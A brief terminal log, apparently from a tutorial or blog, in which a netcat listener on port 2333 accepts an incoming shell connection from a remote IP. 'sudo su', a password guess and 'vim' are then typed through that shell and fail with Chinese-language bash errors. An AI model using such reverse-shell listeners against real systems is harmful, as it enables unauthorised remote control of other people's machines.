 root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41728)
root@ubuntu:~# sudo su
sudo su
123456
bash: 行 1: 123456: 未找到命令
vim test.txt
bash: 行 2: vim: 未找到命令